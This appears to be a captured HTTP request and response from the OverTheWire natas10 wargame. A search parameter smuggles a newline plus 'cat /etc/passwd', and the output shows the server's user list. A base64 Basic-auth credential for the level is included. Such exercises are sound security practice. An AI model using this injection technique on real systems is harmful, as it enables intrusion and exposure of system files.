 GET
http://natas10.natas.labs.overthewire.org/?needle=%0Acat%20/etc/p
asswd&submit=Search HTTP/1.1
Host: natas10.natas.labs.overthewire.org
Connection: keep-alive
Authorization: Basic
bmF0YXMxMDpENDRFY3NGa0x4UElrQUFLTG9zeDh6M2h4WDFaNE1DRQ==
sec-ch-ua: "Chromium";v="112", "Brave";v="112", "Not:A-Brand";v="99
"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Output:
<pre>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin